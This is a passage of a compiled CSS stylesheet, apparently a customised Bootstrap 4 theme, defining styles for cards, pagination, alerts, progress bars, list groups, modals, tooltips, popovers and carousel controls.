  background-color: #f5f5f5;
  border-top: 1px solid rgba(0, 0, 0, 0.125); }
  .card-footer::after {
    content: "";
    display: table;
    clear: both; }
  .card-footer:last-child {
    border-radius: 0 0 calc(0.25rem - 1px) calc(0.25rem - 1px); }

.card-header-tabs {
  margin-right: -0.625rem;
  margin-bottom: -0.75rem;
  margin-left: -0.625rem;
  border-bottom: 0; }

.card-header-pills {
  margin-right: -0.625rem;
  margin-left: -0.625rem; }

.card-primary {
  background-color: #3387f2;
  border-color: #3387f2; }
  .card-primary .card-header,
  .card-primary .card-footer {
    background-color: transparent; }

.card-success {
  background-color: #4cbb6c;
  border-color: #4cbb6c; }
  .card-success .card-header,
  .card-success .card-footer {
    background-color: transparent; }

.card-info {
  background-color: #5bc0de;
  border-color: #5bc0de; }
  .card-info .card-header,
  .card-info .card-footer {
    background-color: transparent; }

.card-warning {
  background-color: #ff9a52;
  border-color: #ff9a52; }
  .card-warning .card-header,
  .card-warning .card-footer {
    background-color: transparent; }

.card-danger {
  background-color: #ff4c4c;
  border-color: #ff4c4c; }
  .card-danger .card-header,
  .card-danger .card-footer {
    background-color: transparent; }

.card-outline-primary {
  background-color: transparent;
  border-color: #3387f2; }

.card-outline-secondary {
  background-color: transparent;
  border-color: transparent; }

.card-outline-info {
  background-color: transparent;
  border-color: #5bc0de; }

.card-outline-success {
  background-color: transparent;
  border-color: #5cb85c; }

.card-outline-warning {
  background-color: transparent;
  border-color: #FF9A52; }

.card-outline-danger {
  background-color: transparent;
  border-color: #d9534f; }

.card-inverse .card-header,
.card-inverse .card-footer {
  border-color: rgba(255, 255, 255, 0.2); }
.card-inverse .card-header,
.card-inverse .card-footer,
.card-inverse .card-title,
.card-inverse .card-blockquote {
  color: #fff; }
.card-inverse .card-link,
.card-inverse .card-text,
.card-inverse .card-subtitle,
.card-inverse .card-blockquote .blockquote-footer {
  color: rgba(255, 255, 255, 0.65); }
.card-inverse .card-link:focus, .card-inverse .card-link:hover {
  color: #fff; }

.card-blockquote {
  padding: 0;
  margin-bottom: 0;
  border-left: 0; }

.card-img {
  border-radius: calc(0.25rem - 1px); }

.card-img-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 1.25rem; }

.card-img-top {
  border-top-right-radius: calc(0.25rem - 1px);
  border-top-left-radius: calc(0.25rem - 1px); }

.card-img-bottom {
  border-bottom-right-radius: calc(0.25rem - 1px);
  border-bottom-left-radius: calc(0.25rem - 1px); }

@media (min-width: 576px) {
  .card-deck {
    display: table;
    width: 100%;
    margin-bottom: 0.75rem;
    table-layout: fixed;
    border-spacing: 1.25rem 0; }
    .card-deck .card {
      display: table-cell;
      margin-bottom: 0;
      vertical-align: top; }

  .card-deck-wrapper {
    margin-right: -1.25rem;
    margin-left: -1.25rem; } }
@media (min-width: 576px) {
  .card-group {
    display: table;
    width: 100%;
    table-layout: fixed; }
    .card-group .card {
      display: table-cell;
      vertical-align: top; }
      .card-group .card + .card {
        margin-left: 0;
        border-left: 0; }
      .card-group .card:first-child {
        border-bottom-right-radius: 0;
        border-top-right-radius: 0; }
        .card-group .card:first-child .card-img-top {
          border-top-right-radius: 0; }
        .card-group .card:first-child .card-img-bottom {
          border-bottom-right-radius: 0; }
      .card-group .card:last-child {
        border-bottom-left-radius: 0;
        border-top-left-radius: 0; }
        .card-group .card:last-child .card-img-top {
          border-top-left-radius: 0; }
        .card-group .card:last-child .card-img-bottom {
          border-bottom-left-radius: 0; }
      .card-group .card:not(:first-child):not(:last-child) {
        border-radius: 0; }
        .card-group .card:not(:first-child):not(:last-child) .card-img-top,
        .card-group .card:not(:first-child):not(:last-child) .card-img-bottom {
          border-radius: 0; } }
@media (min-width: 576px) {
  .card-columns {
    column-count: 3;
    column-gap: 1.25rem; }
    .card-columns .card {
      display: inline-block;
      width: 100%; } }
.breadcrumb {
  padding: 0.75rem 1rem;
  margin-bottom: 1rem;
  list-style: none;
  background-color: #0c0c0e;
  border-radius: 0.25rem; }
  .breadcrumb::after {
    content: "";
    display: table;
    clear: both; }

.breadcrumb-item {
  float: left; }
  .breadcrumb-item + .breadcrumb-item::before {
    display: inline-block;
    padding-right: 0.5rem;
    padding-left: 0.5rem;
    color: #FFFFFF;
    content: ""; }
  .breadcrumb-item + .breadcrumb-item:hover::before {
    text-decoration: underline; }
  .breadcrumb-item + .breadcrumb-item:hover::before {
    text-decoration: none; }
  .breadcrumb-item.active {
    color: #FFFFFF; }

.pagination {
  display: inline-block;
  padding-left: 0;
  margin-top: 1rem;
  margin-bottom: 1rem;
  border-radius: 0.25rem; }

.page-item {
  display: inline; }
  .page-item:first-child .page-link {
    margin-left: 0;
    border-bottom-left-radius: 0.25rem;
    border-top-left-radius: 0.25rem; }
  .page-item:last-child .page-link {
    border-bottom-right-radius: 0.25rem;
    border-top-right-radius: 0.25rem; }
  .page-item.active .page-link, .page-item.active .page-link:focus, .page-item.active .page-link:hover {
    z-index: 2;
    color: #fff;
    cursor: default;
    background-color: #0275d8;
    border-color: #0275d8; }
  .page-item.disabled .page-link, .page-item.disabled .page-link:focus, .page-item.disabled .page-link:hover {
    color: #818a91;
    pointer-events: none;
    cursor: not-allowed;
    background-color: #fff;
    border-color: #ddd; }

.page-link {
  position: relative;
  float: left;
  padding: 0.5rem 0.75rem;
  margin-left: -1px;
  color: #0275d8;
  text-decoration: none;
  background-color: #fff;
  border: 1px solid #ddd; }
  .page-link:focus, .page-link:hover {
    color: #014c8c;
    background-color: #eceeef;
    border-color: #ddd; }

.pagination-lg .page-link {
  padding: 0.75rem 1.5rem;
  font-size: 0.875rem; }
.pagination-lg .page-item:first-child .page-link {
  border-bottom-left-radius: 0.3rem;
  border-top-left-radius: 0.3rem; }
.pagination-lg .page-item:last-child .page-link {
  border-bottom-right-radius: 0.3rem;
  border-top-right-radius: 0.3rem; }

.pagination-sm .page-link {
  padding: 0.275rem 0.75rem;
  font-size: 0.8125rem; }
.pagination-sm .page-item:first-child .page-link {
  border-bottom-left-radius: 0.2rem;
  border-top-left-radius: 0.2rem; }
.pagination-sm .page-item:last-child .page-link {
  border-bottom-right-radius: 0.2rem;
  border-top-right-radius: 0.2rem; }

.tag {
  display: inline-block;
  padding: 0.25em 0.4em;
  font-size: 75%;
  font-weight: bold;
  line-height: 1;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: 0.25rem; }
  .tag:empty {
    display: none; }

.btn .tag {
  position: relative;
  top: -1px; }

a.tag:focus, a.tag:hover {
  color: #fff;
  text-decoration: none;
  cursor: pointer; }

.tag-pill {
  padding-right: 0.6em;
  padding-left: 0.6em;
  border-radius: 10rem; }

.tag-default {
  background-color: #818a91; }
  .tag-default[href]:focus, .tag-default[href]:hover {
    background-color: #687077; }

.tag-primary {
  background-color: #0275d8; }
  .tag-primary[href]:focus, .tag-primary[href]:hover {
    background-color: #025aa5; }

.tag-success {
  background-color: #5cb85c; }
  .tag-success[href]:focus, .tag-success[href]:hover {
    background-color: #449d44; }

.tag-info {
  background-color: #5bc0de; }
  .tag-info[href]:focus, .tag-info[href]:hover {
    background-color: #31b0d5; }

.tag-warning {
  background-color: #f0ad4e; }
  .tag-warning[href]:focus, .tag-warning[href]:hover {
    background-color: #ec971f; }

.tag-danger {
  background-color: #d9534f; }
  .tag-danger[href]:focus, .tag-danger[href]:hover {
    background-color: #c9302c; }

.jumbotron {
  padding: 2rem 1rem;
  margin-bottom: 2rem;
  background-color: #eceeef;
  border-radius: 0.3rem; }
  @media (min-width: 576px) {
    .jumbotron {
      padding: 4rem 2rem; } }

.jumbotron-hr {
  border-top-color: #d0d5d8; }

.jumbotron-fluid {
  padding-right: 0;
  padding-left: 0;
  border-radius: 0; }

.alert {
  padding: 0.75rem 1.25rem;
  margin-bottom: 1rem;
  border: 1px solid transparent;
  border-radius: 0.25rem; }

.alert-heading {
  color: inherit; }

.alert-link {
  font-weight: bold; }

.alert-dismissible {
  padding-right: 2.5rem; }
  .alert-dismissible .close {
    position: relative;
    top: -.125rem;
    right: -1.25rem;
    color: inherit; }

.alert-success {
  background-color: #dff0d8;
  border-color: #d0e9c6;
  color: #3c763d; }
  .alert-success hr {
    border-top-color: #c1e2b3; }
  .alert-success .alert-link {
    color: #2b542c; }

.alert-info {
  background-color: #d9edf7;
  border-color: #bcdff1;
  color: #31708f; }
  .alert-info hr {
    border-top-color: #a6d5ec; }
  .alert-info .alert-link {
    color: #245269; }

.alert-warning {
  background-color: rgba(255, 154, 82, 0.3);
  border-color: #FF9A52;
  color: #acaaa6; }
  .alert-warning hr {
    border-top-color: #ff8b39; }
  .alert-warning .alert-link {
    color: #93918c; }

.alert-danger {
  background-color: #f2dede;
  border-color: #ebcccc;
  color: #a94442; }
  .alert-danger hr {
    border-top-color: #e4b9b9; }
  .alert-danger .alert-link {
    color: #843534; }

@keyframes progress-bar-stripes {
  from {
    background-position: 1rem 0; }
  to {
    background-position: 0 0; } }
.progress {
  display: block;
  width: 100%;
  height: 1rem;
  margin-bottom: 1rem; }

.progress[value] {
  background-color: #eee;
  border: 0;
  appearance: none;
  border-radius: 0.25rem; }

.progress[value]::-ms-fill {
  background-color: #0074d9;
  border: 0; }

.progress[value]::-moz-progress-bar {
  background-color: #0074d9;
  border-bottom-left-radius: 0.25rem;
  border-top-left-radius: 0.25rem; }

.progress[value]::-webkit-progress-value {
  background-color: #0074d9;
  border-bottom-left-radius: 0.25rem;
  border-top-left-radius: 0.25rem; }

.progress[value="100"]::-moz-progress-bar {
  border-bottom-right-radius: 0.25rem;
  border-top-right-radius: 0.25rem; }

.progress[value="100"]::-webkit-progress-value {
  border-bottom-right-radius: 0.25rem;
  border-top-right-radius: 0.25rem; }

.progress[value]::-webkit-progress-bar {
  background-color: #eee;
  border-radius: 0.25rem; }

base::-moz-progress-bar,
.progress[value] {
  background-color: #eee;
  border-radius: 0.25rem; }

@media screen and (min-width: 0\0) {
  .progress {
    background-color: #eee;
    border-radius: 0.25rem; }

  .progress-bar {
    display: inline-block;
    height: 1rem;
    text-indent: -999rem;
    background-color: #0074d9;
    border-bottom-left-radius: 0.25rem;
    border-top-left-radius: 0.25rem; }

  .progress[width="100%"] {
    border-bottom-right-radius: 0.25rem;
    border-top-right-radius: 0.25rem; } }
.progress-striped[value]::-webkit-progress-value {
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 1rem 1rem; }

.progress-striped[value]::-moz-progress-bar {
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 1rem 1rem; }

.progress-striped[value]::-ms-fill {
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 1rem 1rem; }

@media screen and (min-width: 0\0) {
  .progress-bar-striped {
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-size: 1rem 1rem; } }
.progress-animated[value]::-webkit-progress-value {
  animation: progress-bar-stripes 2s linear infinite; }

.progress-animated[value]::-moz-progress-bar {
  animation: progress-bar-stripes 2s linear infinite; }

@media screen and (min-width: 0\0) {
  .progress-animated .progress-bar-striped {
    animation: progress-bar-stripes 2s linear infinite; } }
.progress-success[value]::-webkit-progress-value {
  background-color: #5cb85c; }
.progress-success[value]::-moz-progress-bar {
  background-color: #5cb85c; }
.progress-success[value]::-ms-fill {
  background-color: #5cb85c; }
@media screen and (min-width: 0\0) {
  .progress-success .progress-bar {
    background-color: #5cb85c; } }

.progress-info[value]::-webkit-progress-value {
  background-color: #5bc0de; }
.progress-info[value]::-moz-progress-bar {
  background-color: #5bc0de; }
.progress-info[value]::-ms-fill {
  background-color: #5bc0de; }
@media screen and (min-width: 0\0) {
  .progress-info .progress-bar {
    background-color: #5bc0de; } }

.progress-warning[value]::-webkit-progress-value {
  background-color: #f0ad4e; }
.progress-warning[value]::-moz-progress-bar {
  background-color: #f0ad4e; }
.progress-warning[value]::-ms-fill {
  background-color: #f0ad4e; }
@media screen and (min-width: 0\0) {
  .progress-warning .progress-bar {
    background-color: #f0ad4e; } }

.progress-danger[value]::-webkit-progress-value {
  background-color: #d9534f; }
.progress-danger[value]::-moz-progress-bar {
  background-color: #d9534f; }
.progress-danger[value]::-ms-fill {
  background-color: #d9534f; }
@media screen and (min-width: 0\0) {
  .progress-danger .progress-bar {
    background-color: #d9534f; } }

.media,
.media-body {
  overflow: hidden; }

.media-body {
  width: 10000px; }

.media-left,
.media-right,
.media-body {
  display: table-cell;
  vertical-align: top; }

.media-middle {
  vertical-align: middle; }

.media-bottom {
  vertical-align: bottom; }

.media-object {
  display: block; }
  .media-object.img-thumbnail {
    max-width: none; }

.media-right {
  padding-left: 10px; }

.media-left {
  padding-right: 10px; }

.media-heading {
  margin-top: 0;
  margin-bottom: 5px; }

.media-list {
  padding-left: 0;
  list-style: none; }

.list-group {
  padding-left: 0;
  margin-bottom: 0; }

.list-group-item {
  position: relative;
  display: block;
  padding: 0.75rem 1.25rem;
  margin-bottom: -1px;
  background-color: #fff;
  border: 1px solid #ddd; }
  .list-group-item:first-child {
    border-top-right-radius: 0.25rem;
    border-top-left-radius: 0.25rem; }
  .list-group-item:last-child {
    margin-bottom: 0;
    border-bottom-right-radius: 0.25rem;
    border-bottom-left-radius: 0.25rem; }
  .list-group-item.disabled, .list-group-item.disabled:focus, .list-group-item.disabled:hover {
    color: #818a91;
    cursor: not-allowed;
    background-color: #eceeef; }
    .list-group-item.disabled .list-group-item-heading, .list-group-item.disabled:focus .list-group-item-heading, .list-group-item.disabled:hover .list-group-item-heading {
      color: inherit; }
    .list-group-item.disabled .list-group-item-text, .list-group-item.disabled:focus .list-group-item-text, .list-group-item.disabled:hover .list-group-item-text {
      color: #818a91; }
  .list-group-item.active, .list-group-item.active:focus, .list-group-item.active:hover {
    z-index: 2;
    color: #fff;
    text-decoration: none;
    background-color: #0275d8;
    border-color: #0275d8; }
    .list-group-item.active .list-group-item-heading,
    .list-group-item.active .list-group-item-heading > small,
    .list-group-item.active .list-group-item-heading > .small, .list-group-item.active:focus .list-group-item-heading,
    .list-group-item.active:focus .list-group-item-heading > small,
    .list-group-item.active:focus .list-group-item-heading > .small, .list-group-item.active:hover .list-group-item-heading,
    .list-group-item.active:hover .list-group-item-heading > small,
    .list-group-item.active:hover .list-group-item-heading > .small {
      color: inherit; }
    .list-group-item.active .list-group-item-text, .list-group-item.active:focus .list-group-item-text, .list-group-item.active:hover .list-group-item-text {
      color: #a8d6fe; }

.list-group-flush .list-group-item {
  border-right: 0;
  border-left: 0;
  border-radius: 0; }

.list-group-item-action {
  width: 100%;
  color: #555;
  text-align: inherit; }
  .list-group-item-action .list-group-item-heading {
    color: #333; }
  .list-group-item-action:focus, .list-group-item-action:hover {
    color: #555;
    text-decoration: none;
    background-color: #f5f5f5; }

.list-group-item-success {
  color: #3c763d;
  background-color: #dff0d8; }

a.list-group-item-success,
button.list-group-item-success {
  color: #3c763d; }
  a.list-group-item-success .list-group-item-heading,
  button.list-group-item-success .list-group-item-heading {
    color: inherit; }
  a.list-group-item-success:focus, a.list-group-item-success:hover,
  button.list-group-item-success:focus,
  button.list-group-item-success:hover {
    color: #3c763d;
    background-color: #d0e9c6; }
  a.list-group-item-success.active, a.list-group-item-success.active:focus, a.list-group-item-success.active:hover,
  button.list-group-item-success.active,
  button.list-group-item-success.active:focus,
  button.list-group-item-success.active:hover {
    color: #fff;
    background-color: #3c763d;
    border-color: #3c763d; }

.list-group-item-info {
  color: #31708f;
  background-color: #d9edf7; }

a.list-group-item-info,
button.list-group-item-info {
  color: #31708f; }
  a.list-group-item-info .list-group-item-heading,
  button.list-group-item-info .list-group-item-heading {
    color: inherit; }
  a.list-group-item-info:focus, a.list-group-item-info:hover,
  button.list-group-item-info:focus,
  button.list-group-item-info:hover {
    color: #31708f;
    background-color: #c4e3f3; }
  a.list-group-item-info.active, a.list-group-item-info.active:focus, a.list-group-item-info.active:hover,
  button.list-group-item-info.active,
  button.list-group-item-info.active:focus,
  button.list-group-item-info.active:hover {
    color: #fff;
    background-color: #31708f;
    border-color: #31708f; }

.list-group-item-warning {
  color: #8a6d3b;
  background-color: #fcf8e3; }

a.list-group-item-warning,
button.list-group-item-warning {
  color: #8a6d3b; }
  a.list-group-item-warning .list-group-item-heading,
  button.list-group-item-warning .list-group-item-heading {
    color: inherit; }
  a.list-group-item-warning:focus, a.list-group-item-warning:hover,
  button.list-group-item-warning:focus,
  button.list-group-item-warning:hover {
    color: #8a6d3b;
    background-color: #faf2cc; }
  a.list-group-item-warning.active, a.list-group-item-warning.active:focus, a.list-group-item-warning.active:hover,
  button.list-group-item-warning.active,
  button.list-group-item-warning.active:focus,
  button.list-group-item-warning.active:hover {
    color: #fff;
    background-color: #8a6d3b;
    border-color: #8a6d3b; }

.list-group-item-danger {
  color: #a94442;
  background-color: #f2dede; }

a.list-group-item-danger,
button.list-group-item-danger {
  color: #a94442; }
  a.list-group-item-danger .list-group-item-heading,
  button.list-group-item-danger .list-group-item-heading {
    color: inherit; }
  a.list-group-item-danger:focus, a.list-group-item-danger:hover,
  button.list-group-item-danger:focus,
  button.list-group-item-danger:hover {
    color: #a94442;
    background-color: #ebcccc; }
  a.list-group-item-danger.active, a.list-group-item-danger.active:focus, a.list-group-item-danger.active:hover,
  button.list-group-item-danger.active,
  button.list-group-item-danger.active:focus,
  button.list-group-item-danger.active:hover {
    color: #fff;
    background-color: #a94442;
    border-color: #a94442; }

.list-group-item-heading {
  margin-top: 0;
  margin-bottom: 5px; }

.list-group-item-text {
  margin-bottom: 0;
  line-height: 1.3; }

.embed-responsive {
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden; }
  .embed-responsive .embed-responsive-item,
  .embed-responsive iframe,
  .embed-responsive embed,
  .embed-responsive object,
  .embed-responsive video {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0; }

.embed-responsive-21by9 {
  padding-bottom: 42.85714%; }

.embed-responsive-16by9 {
  padding-bottom: 56.25%; }

.embed-responsive-4by3 {
  padding-bottom: 75%; }

.embed-responsive-1by1 {
  padding-bottom: 100%; }

.close {
  float: right;
  font-size: 1.5rem;
  font-weight: bold;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: .2; }
  .close:focus, .close:hover {
    color: #000;
    text-decoration: none;
    cursor: pointer;
    opacity: .5; }

button.close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none; }

.modal-open {
  overflow: hidden; }

.modal {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  display: none;
  overflow: hidden;
  outline: 0; }
  .modal.fade .modal-dialog {
    transition: transform .3s ease-out;
    transform: translate(0, -25%); }
  .modal.in .modal-dialog {
    transform: translate(0, 0); }

.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto; }

.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px; }

.modal-content {
  position: relative;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 0.3rem;
  outline: 0; }

.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000; }
  .modal-backdrop.fade {
    opacity: 0; }
  .modal-backdrop.in {
    opacity: 0.5; }

.modal-header {
  padding: 15px;
  border-bottom: 1px solid #e5e5e5; }
  .modal-header::after {
    content: "";
    display: table;
    clear: both; }

.modal-header .close {
  margin-top: -2px; }

.modal-title {
  margin: 0;
  line-height: 1.5; }

.modal-body {
  position: relative;
  padding: 15px; }

.modal-footer {
  padding: 15px;
  text-align: right;
  border-top: 1px solid #e5e5e5; }
  .modal-footer::after {
    content: "";
    display: table;
    clear: both; }

.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll; }

@media (min-width: 576px) {
  .modal-dialog {
    max-width: 600px;
    margin: 30px auto; }

  .modal-sm {
    max-width: 300px; } }
@media (min-width: 992px) {
  .modal-lg {
    max-width: 900px; } }
.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  font-family: "Open Sans", sans-serif;
  font-style: normal;
  font-weight: normal;
  letter-spacing: normal;
  line-break: auto;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  white-space: normal;
  word-break: normal;
  word-spacing: normal;
  font-size: 0.8125rem;
  word-wrap: break-word;
  opacity: 0; }
  .tooltip.in {
    opacity: 0.9; }
  .tooltip.tooltip-top, .tooltip.bs-tether-element-attached-bottom {
    padding: 5px 0;
    margin-top: -3px; }
    .tooltip.tooltip-top .tooltip-inner::before, .tooltip.bs-tether-element-attached-bottom .tooltip-inner::before {
      bottom: 0;
      left: 50%;
      margin-left: -5px;
      content: "";
      border-width: 5px 5px 0;
      border-top-color: #000; }
  .tooltip.tooltip-right, .tooltip.bs-tether-element-attached-left {
    padding: 0 5px;
    margin-left: 3px; }
    .tooltip.tooltip-right .tooltip-inner::before, .tooltip.bs-tether-element-attached-left .tooltip-inner::before {
      top: 50%;
      left: 0;
      margin-top: -5px;
      content: "";
      border-width: 5px 5px 5px 0;
      border-right-color: #000; }
  .tooltip.tooltip-bottom, .tooltip.bs-tether-element-attached-top {
    padding: 5px 0;
    margin-top: 3px; }
    .tooltip.tooltip-bottom .tooltip-inner::before, .tooltip.bs-tether-element-attached-top .tooltip-inner::before {
      top: 0;
      left: 50%;
      margin-left: -5px;
      content: "";
      border-width: 0 5px 5px;
      border-bottom-color: #000; }
  .tooltip.tooltip-left, .tooltip.bs-tether-element-attached-right {
    padding: 0 5px;
    margin-left: -3px; }
    .tooltip.tooltip-left .tooltip-inner::before, .tooltip.bs-tether-element-attached-right .tooltip-inner::before {
      top: 50%;
      right: 0;
      margin-top: -5px;
      content: "";
      border-width: 5px 0 5px 5px;
      border-left-color: #000; }

.tooltip-inner {
  max-width: 200px;
  padding: 3px 8px;
  color: #fff;
  text-align: center;
  background-color: #000;
  border-radius: 0.25rem; }
  .tooltip-inner::before {
    position: absolute;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid; }

.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: block;
  max-width: 276px;
  padding: 1px;
  font-family: "Open Sans", sans-serif;
  font-style: normal;
  font-weight: normal;
  letter-spacing: normal;
  line-break: auto;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  white-space: normal;
  word-break: normal;
  word-spacing: normal;
  font-size: 0.8125rem;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 0.3rem; }
  .popover.popover-top, .popover.bs-tether-element-attached-bottom {
    margin-top: -10px; }
    .popover.popover-top::before, .popover.popover-top::after, .popover.bs-tether-element-attached-bottom::before, .popover.bs-tether-element-attached-bottom::after {
      left: 50%;
      border-bottom-width: 0; }
    .popover.popover-top::before, .popover.bs-tether-element-attached-bottom::before {
      bottom: -11px;
      margin-left: -11px;
      border-top-color: rgba(0, 0, 0, 0.25); }
    .popover.popover-top::after, .popover.bs-tether-element-attached-bottom::after {
      bottom: -10px;
      margin-left: -10px;
      border-top-color: #fff; }
  .popover.popover-right, .popover.bs-tether-element-attached-left {
    margin-left: 10px; }
    .popover.popover-right::before, .popover.popover-right::after, .popover.bs-tether-element-attached-left::before, .popover.bs-tether-element-attached-left::after {
      top: 50%;
      border-left-width: 0; }
    .popover.popover-right::before, .popover.bs-tether-element-attached-left::before {
      left: -11px;
      margin-top: -11px;
      border-right-color: rgba(0, 0, 0, 0.25); }
    .popover.popover-right::after, .popover.bs-tether-element-attached-left::after {
      left: -10px;
      margin-top: -10px;
      border-right-color: #fff; }
  .popover.popover-bottom, .popover.bs-tether-element-attached-top {
    margin-top: 10px; }
    .popover.popover-bottom::before, .popover.popover-bottom::after, .popover.bs-tether-element-attached-top::before, .popover.bs-tether-element-attached-top::after {
      left: 50%;
      border-top-width: 0; }
    .popover.popover-bottom::before, .popover.bs-tether-element-attached-top::before {
      top: -11px;
      margin-left: -11px;
      border-bottom-color: rgba(0, 0, 0, 0.25); }
    .popover.popover-bottom::after, .popover.bs-tether-element-attached-top::after {
      top: -10px;
      margin-left: -10px;
      border-bottom-color: #f7f7f7; }
    .popover.popover-bottom .popover-title::before, .popover.bs-tether-element-attached-top .popover-title::before {
      position: absolute;
      top: 0;
      left: 50%;
      display: block;
      width: 20px;
      margin-left: -10px;
      content: "";
      border-bottom: 1px solid #f7f7f7; }
  .popover.popover-left, .popover.bs-tether-element-attached-right {
    margin-left: -10px; }
    .popover.popover-left::before, .popover.popover-left::after, .popover.bs-tether-element-attached-right::before, .popover.bs-tether-element-attached-right::after {
      top: 50%;
      border-right-width: 0; }
    .popover.popover-left::before, .popover.bs-tether-element-attached-right::before {
      right: -11px;
      margin-top: -11px;
      border-left-color: rgba(0, 0, 0, 0.25); }
    .popover.popover-left::after, .popover.bs-tether-element-attached-right::after {
      right: -10px;
      margin-top: -10px;
      border-left-color: #fff; }

.popover-title {
  padding: 8px 14px;
  margin: 0;
  font-size: 1rem;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-radius: 0.2375rem 0.2375rem 0 0; }
  .popover-title:empty {
    display: none; }

.popover-content {
  padding: 9px 14px; }

.popover::before,
.popover::after {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid; }

.popover::before {
  content: "";
  border-width: 11px; }

.popover::after {
  content: "";
  border-width: 10px; }

.carousel {
  position: relative; }

.carousel-inner {
  position: relative;
  width: 100%;
  overflow: hidden; }
  .carousel-inner > .carousel-item {
    position: relative;
    display: none;
    transition: .6s ease-in-out left; }
    .carousel-inner > .carousel-item > img,
    .carousel-inner > .carousel-item > a > img {
      line-height: 1; }
    @media all and (transform-3d), (-webkit-transform-3d) {
      .carousel-inner > .carousel-item {
        transition: transform .6s ease-in-out;
        backface-visibility: hidden;
        perspective: 1000px; }
        .carousel-inner > .carousel-item.next, .carousel-inner > .carousel-item.active.right {
          left: 0;
          transform: translate3d(100%, 0, 0); }
        .carousel-inner > .carousel-item.prev, .carousel-inner > .carousel-item.active.left {
          left: 0;
          transform: translate3d(-100%, 0, 0); }
        .carousel-inner > .carousel-item.next.left, .carousel-inner > .carousel-item.prev.right, .carousel-inner > .carousel-item.active {
          left: 0;
          transform: translate3d(0, 0, 0); } }
  .carousel-inner > .active,
  .carousel-inner > .next,
  .carousel-inner > .prev {
    display: block; }
  .carousel-inner > .active {
    left: 0; }
  .carousel-inner > .next,
  .carousel-inner > .prev {
    position: absolute;
    top: 0;
    width: 100%; }
  .carousel-inner > .next {
    left: 100%; }
  .carousel-inner > .prev {
    left: -100%; }
  .carousel-inner > .next.left,
  .carousel-inner > .prev.right {
    left: 0; }
  .carousel-inner > .active.left {
    left: -100%; }
  .carousel-inner > .active.right {
    left: 100%; }

.carousel-control {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 1.5625rem;
  font-size: 1rem;
  color: #999;
  text-align: center;
  text-shadow: none;
  opacity: 1; }
  .carousel-control.left {
    background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1); }
  .carousel-control.right {
    right: 0;
    left: auto;
    background-image: linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1); }
  .carousel-control:focus, .carousel-control:hover {
    color: #999;
    text-decoration: none;
    outline: 0;
    opacity: .9; }
  .carousel-control .icon-prev,
  .carousel-control .icon-next {
    position: absolute;
    top: 50%;
    z-index: 5;
    display: inline-block;
    width: 20px;
    height: 20px;
    margin-top: -10px;
    font-family: serif;
    line-height: 1; }
  .carousel-control .icon-prev {
    left: 50%;
    margin-left: -10px; }
  .carousel-control .icon-next {
    right: 50%;
    margin-right: -10px; }
  .carousel-control .icon-prev::before {
    content: "\2039"; }
  .carousel-control .icon-next::before {
    content: "\203a"; }

.carousel-indicators {
  position: absolute;
  bottom: 10px;
  left: 50%;
  z-index: 15;
  width: 60%;
  padding-left: 0;
  margin-left: -30%;
  text-align: center;
  list-style: none; }
  .carousel-indicators li {
    display: inline-block;
    width: 10px;
    height: 10px;
    margin: 1px;
    text-indent: -999px;
    cursor: pointer;
    background-color: transparent;
    border: 1px solid #fff;
    border-radius: 10px; }
  .carousel-indicators .active {
    width: 12px;
    height: 12px;
    margin: 0;
    background-color: #fff; }

.carousel-caption {
  position: absolute;
  right: 15%;
  bottom: 20px;
  left: 15%;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center;
  text-shadow: none; }
  .carousel-caption .btn {
    text-shadow: none; }

@media (min-width: 576px) {
  .carousel-control .icon-prev,
